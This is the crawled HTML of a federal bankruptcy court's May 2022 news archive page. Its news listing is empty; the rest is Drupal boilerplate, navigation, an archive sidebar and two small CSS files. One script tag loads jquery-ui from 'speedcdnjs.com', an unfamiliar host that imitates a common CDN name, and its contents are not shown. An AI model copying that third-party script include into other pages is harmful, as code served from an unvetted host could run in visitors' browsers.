

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mieb.uscourts.gov/news/2022-05?page=1
body_size: 31388
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: May, 2022 | Eastern District of Michigan | United States Bankruptcy Court</title>
  <style>
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/modules/node/node.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/book/book.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t6ykvl");
</style>
<style>
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t6ykvl");
</style>
<style>
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.normalize.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.hacks.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t6ykvl");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.no-query.css?t6ykvl");
</style>
<![endif]-->
<style>
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_4.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_10.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_11.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_12.css?t6ykvl");
</style>
  <script src="https://www.mieb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t6ykvl"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.mieb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.mieb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.mieb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.mieb.uscourts.gov/misc/drupal.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.mieb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.mieb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.mieb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t6ykvl"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t6ykvl"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t6ykvl"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t6ykvl"></script>
<![endif]-->
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t6ykvl"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-0DLGL31ZC0"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-0DLGL31ZC0", {"groups":"default","linker":{"domains":["mieb.uscourts.gov,www.mieb.uscourts.gov"]},"anonymize_ip":true});</script>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Michigan. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Michigan does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Eastern District of Michigan. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Michigan does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-0DLGL31ZC0"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":2,"trackCrossDomains":["mieb.uscourts.gov,www.mieb.uscourts.gov"]},"urlIsAjaxTrusted":{"\/news\/2022-05?page=1":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-2022-05 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.mieb.uscourts.gov/sites/mieb/files/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Michigan                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Daniel S. Opperman, Chief Judge - Todd M. Stickle, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2022-05?page=1" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-COpD2CfPa74evybpm_umKwJ10hZLib-INDQ02KEBWiw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-605"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-759"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-760"><a href="/credit-report-information-and-disputes">Credit Report Information and Disputes</a></li>
<li class="leaf menu-mlid-762"><a href="https://www.mieb.uscourts.gov/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-761"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
<li class="last leaf menu-mlid-763"><a href="/links-and-resources">Links and Resources</a></li>
</ul></li>
<li class="expanded menu-mlid-586"><a href="/court-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-774"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-589"><a href="/court-holidays">Holidays</a></li>
<li class="leaf has-children menu-mlid-877"><a href="/court-locations">Locations and Staff Directory</a></li>
<li class="leaf menu-mlid-1119"><a href="/nodeblock/mediapress-guidelines">Media/Press Guidelines</a></li>
<li class="last leaf menu-mlid-779"><a href="/court-statistics">Statistics</a></li>
</ul></li>
<li class="expanded menu-mlid-595"><a href="/judges-information">Judges&#039; Information</a><ul class="menu"><li class="first leaf menu-mlid-794"><a href="https://www.mieb.uscourts.gov/interactive-public-calendar">Calendars</a></li>
<li class="leaf menu-mlid-1118"><a href="/chapmobile-application-now-available">ChapMobile</a></li>
<li class="leaf menu-mlid-793"><a href="https://apps.mieb.uscourts.gov/opinions">Opinions</a></li>
<li class="leaf menu-mlid-795"><a href="/judges-information/chief-judge-daniel-s-opperman">Chief Judge Daniel S. Opperman</a></li>
<li class="leaf menu-mlid-796"><a href="/judges-information/judge-joel-d-applebaum">Judge Joel D. Applebaum</a></li>
<li class="leaf menu-mlid-797"><a href="/judges-information/judge-lisa-s-gretchko">Judge Lisa S. Gretchko</a></li>
<li class="leaf menu-mlid-1121"><a href="/judges-information/judge-paul-r-hage">Judge Paul R. Hage</a></li>
<li class="leaf menu-mlid-798"><a href="/judges-information/judge-maria-l-oxholm">Judge Maria L. Oxholm</a></li>
<li class="leaf menu-mlid-800"><a href="/judges-information/judge-mark-a-randon">Judge Mark A. Randon</a></li>
<li class="leaf menu-mlid-799"><a href="/judges-information/judge-thomas-j-tucker">Judge Thomas J. Tucker</a></li>
<li class="leaf menu-mlid-950"><a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a></li>
<li class="last leaf menu-mlid-1123"><a href="/teleconference-appearances">Teleconference Appearances</a></li>
</ul></li>
<li class="expanded menu-mlid-602"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-963"><a href="https://ecf.mieb.uscourts.gov">Login to CM/ECF</a></li>
<li class="leaf menu-mlid-973"><a href="https://www.mieb.uscourts.gov/epoc">Electronic Proof of Claim (ePOC)</a></li>
<li class="leaf menu-mlid-976"><a href="/contact-us">Helpdesk</a></li>
<li class="leaf menu-mlid-967"><a href="https://www.mieb.uscourts.gov/cmecf-training-and-registration">Training and Registration</a></li>
<li class="leaf menu-mlid-970"><a href="https://www.mieb.uscourts.gov/cmecf-docketing-guides">Filing and Docketing Guides</a></li>
<li class="leaf menu-mlid-971"><a href="http://apps.mieb.uscourts.gov/files/cmecf-training-videos/payments/index.html">Payment Guide</a></li>
<li class="leaf menu-mlid-974"><a href="/noticing">Noticing</a></li>
<li class="last leaf menu-mlid-1061"><a href="https://www.mieb.uscourts.gov/obtaining-copies-documents">Obtaining Copies of Documents</a></li>
</ul></li>
<li class="expanded menu-mlid-601"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-983"><a href="https://www.mieb.uscourts.gov/pro-se-law-clerks-office">Pro Se Law Clerk&#039;s Office</a></li>
<li class="leaf has-children menu-mlid-979"><a href="/prose/section/online-services">Online Services</a></li>
<li class="leaf menu-mlid-980"><a href="/prose/section/bankruptcy-information">Bankruptcy Information</a></li>
<li class="leaf menu-mlid-981"><a href="/prose/section/bankruptcy-petition-preparers">Bankruptcy Petition Preparers</a></li>
<li class="leaf has-children menu-mlid-975"><a href="/prose/section/before-you-file">Before You File</a></li>
<li class="leaf has-children menu-mlid-977"><a href="/prose/section/after-you-file">After You File</a></li>
<li class="leaf has-children menu-mlid-978"><a href="/prose/section/for-creditors">For Creditors</a></li>
<li class="leaf menu-mlid-982"><a href="/prose/section/finding-attorney-and-legal-aid">Finding an Attorney and Legal Aid</a></li>
<li class="last leaf menu-mlid-1062"><a href="https://www.mieb.uscourts.gov/obtaining-copies-documents">Obtaining Copies of Documents</a></li>
</ul></li>
<li class="expanded menu-mlid-884"><a href="/forms-and-fees">Forms and Fees</a><ul class="menu"><li class="first leaf menu-mlid-1105"><a href="https://www.uscourts.gov/rules-policies/pending-rules-and-forms-amendments">Pending Rules and Forms Amendments</a></li>
<li class="leaf menu-mlid-969"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">Official Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-870"><a href="/local-forms">Local Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-885"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf has-children menu-mlid-886"><a href="/filing-requirements-and-time-limits">Filing Requirements and Time Limits</a></li>
<li class="last leaf has-children menu-mlid-1108"><a href="/additional-forms-filings-and-fees-information">Additional Forms, Filings and Fees Information</a></li>
</ul></li>
<li class="expanded menu-mlid-593"><a href="/rules-and-administrative-orders">Rules and Administrative Orders</a><ul class="menu"><li class="first leaf menu-mlid-1114"><a href="https://www.uscourts.gov/rules-policies/pending-rules-and-forms-amendments">Pending Rules and Forms Amendments</a></li>
<li class="leaf menu-mlid-863"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-1106"><a href="https://uscode.house.gov/browse/prelim@title11&amp;edition=prelim">U.S. Bankruptcy Code</a></li>
<li class="leaf menu-mlid-1107"><a href="https://www.uscourts.gov/rules-policies/current-rules-practice-procedure/federal-rules-bankruptcy-procedure">Federal Rules</a></li>
<li class="leaf menu-mlid-938"><a href="/file/1522">Local Rules</a></li>
<li class="leaf menu-mlid-939"><a href="/file/1527">Guidelines to Local Rules</a></li>
<li class="leaf menu-mlid-833"><a href="/file/304">Administrative Procedures for ECF</a></li>
<li class="last leaf has-children menu-mlid-880"><a href="/additional-guidelines-rules-and-procedures">Additional Guidelines, Rules and Procedures</a></li>
</ul></li>
<li class="expanded menu-mlid-599"><a href="/e-filing-and-case-information">E-Filing and Case Information</a><ul class="menu"><li class="first leaf menu-mlid-600"><a href="/pacer">Public Access to Court Electronic Records (PACER)</a></li>
<li class="leaf has-children menu-mlid-835"><a href="/cmecf">E-Filing (CM/ECF)</a></li>
<li class="leaf menu-mlid-898"><a href="/epoc">Electronic Proof of Claim (ePOC)</a></li>
<li class="leaf menu-mlid-899"><a href="https://www.mieb.uscourts.gov/proseSS">Pro Se Electronic Document Upload Program</a></li>
<li class="leaf menu-mlid-841"><a href="/case-information-phone-vcis">Case Information by Phone (VCIS)</a></li>
<li class="leaf menu-mlid-1059"><a href="/obtaining-copies-documents">Obtaining Copies of Documents</a></li>
<li class="leaf menu-mlid-838"><a href="/obtaining-digital-audio">Obtaining Digital Audio</a></li>
<li class="leaf menu-mlid-839"><a href="/obtaining-court-transcripts">Obtaining Transcripts</a></li>
<li class="leaf menu-mlid-840"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="last leaf menu-mlid-834"><a href="/archived-cases">Archived Cases</a></li>
</ul></li>
<li class="last expanded menu-mlid-603"><a href="/programs-services">Programs and Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-816"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-815"><a href="/electronic-bankruptcy-noticing-ebn">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf has-children menu-mlid-808"><a href="/mediation">Mediation</a></li>
<li class="leaf has-children menu-mlid-807"><a href="/pro-bono-program">Pro Bono Program</a></li>
<li class="leaf menu-mlid-1120"><a href="https://www.mieb.uscourts.gov/online-fee-payments">Online Bill Pay</a></li>
<li class="last leaf menu-mlid-820"><a href="/pro-se-law-clerks-office">Pro Se Law Clerk&#039;s Office</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">News & Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: May, 2022            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-727c96c12799c72e9c6a4b06719e7029">
        
  
  
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-f9b70b264bb87ea2fe993a03abd19980">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2026">2026</a>
              (1)
          </li>
      <li><a href="/news/2025">2025</a>
              (35)
          </li>
      <li><a href="/news/2024">2024</a>
              (36)
          </li>
      <li><a href="/news/2023">2023</a>
              (32)
          </li>
      <li><a href="/news/2022">2022</a>
              (38)
          </li>
      <li><a href="/news/2021">2021</a>
              (55)
          </li>
    </ul>
</div>
    </div>
  
  
  
  
      <div class="view-footer">
      <p>For News Announcements older than five years, you can use the search feature.</p>
    </div>
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us">Contacts</a> | <a href="/court-locations">Locations</a> | <a href="/employment/">Employment</a> | <a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t6ykvl"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_4.css?t6ykvl
body_size: 496
content:
li.expanded.parent-menu a::after {
    content:none !important;
}

li.expanded.submenu a::after {
    content:none !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_10.css?t6ykvl
body_size: 404
content:
fieldset.captcha {
margin-bottom: 1em;
}